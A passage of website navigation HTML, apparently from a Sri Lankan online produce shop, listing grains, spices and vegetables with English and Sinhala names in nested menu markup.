											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Apple – දිවුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Fruits – වෙනත් පළතුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-96c2e30" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba" class='uael-menu-item'>Grain ධාන්‍ය<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-527b598">		<div data-elementor-type="section" data-elementor-id="42472" class="elementor elementor-42472 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-256c25cf elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="256c25cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45f41755" data-id="45f41755" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cdd5715 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cdd5715" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ca02669" data-id="2ca02669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-780fdf55 elementor-widget elementor-widget-heading" data-id="780fdf55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-792f706f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="792f706f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Barley – බාර්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Black Gram – උළුදු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cowpea – කවුපි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Corn – ඉරිඟු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dhal – පරිප්පු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f965e14" data-id="6f965e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f05403 elementor-widget elementor-widget-heading" data-id="72f05403" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7c2b08e1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c2b08e1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Finger Millet – කුරක්කන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Gram – මුං ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Millet – මෙනේරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Oats – ඕට්ස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29271ef9" data-id="29271ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fafb0 elementor-widget elementor-widget-heading" data-id="43fafb0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8c90a22 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c90a22" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Peas – කඩල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Rice – හාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Semolina – රුලං</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wheat – තිරිගු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Grains – වෙනත් ධාන්‍ය</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-1eb59b3" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/" class='uael-menu-item'>Spices කුළුබඩු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-15ea5f9">		<div data-elementor-type="section" data-elementor-id="42475" class="elementor elementor-42475 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4f31aa39 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4f31aa39" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b5ac746" data-id="7b5ac746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e610579 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e610579" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2cb67343" data-id="2cb67343" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfd628e elementor-widget elementor-widget-heading" data-id="dfd628e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-76fa245b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76fa245b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Basil – මදුරුතලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cardamom – එනසාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cinnamon – කුරුඳු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Clove – කරාබු නැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coriander – කොත්තමල්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cumin – සූදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dawul-Kurunduil – දවුල් කුරුදු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-71d335f7" data-id="71d335f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68b09e24 elementor-widget elementor-widget-heading" data-id="68b09e24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3b928d76 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b928d76" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/garcinia-cambogia-%e0%b6%9c%e0%b7%9c%e0%b6%bb%e0%b6%9a%e0%b7%8f/">

											<span class="elementor-icon-list-text">Garcinia Morella - ගොරකා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dill – දුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Fennel – මහදුරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fenugreek Seed – උළුහාල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemongrass – සේර</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mace – වසාවාසි</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-460bad6c" data-id="460bad6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b61ccc8 elementor-widget elementor-widget-heading" data-id="4b61ccc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1b794776 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b794776" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">

											<span class="elementor-icon-list-text">Mustard – අබ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Nutmeg – සාදික්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pepper – ගම්මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Pasley – පස්ලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spices Mixture – තුනපහ මිශ්‍රණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Turmeric – කහ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Spices – වෙනත් කුළුබඩු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0f92c9b" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/" class='uael-menu-item'>Vegetable එළවළු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-5986183">		<div data-elementor-type="section" data-elementor-id="42478" class="elementor elementor-42478 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a4d8d5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a4d8d5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c4b5915" data-id="7c4b5915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f675a0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f675a0b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4281d58d" data-id="4281d58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63c13766 elementor-widget elementor-widget-heading" data-id="63c13766" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-1f6e02e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f6e02e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Agati Leaves – කතුරු මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth Leaves – තම්පලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Artichoke – ආර්ටිචෝක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Green Plantain – අළු කෙසෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beans – බෝංචි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bell Peppers – බෙල් පෙපර්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Beetroot – බීට්රූට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Big Onion – ලොකුළුණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bird Chilli – කොච්චි මිරිස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7a5913e2" data-id="7a5913e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d374134 elementor-widget elementor-widget-heading" data-id="6d374134" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-69b77aa8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69b77aa8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bitter Gour – කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Bottle Gourd – දියලබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
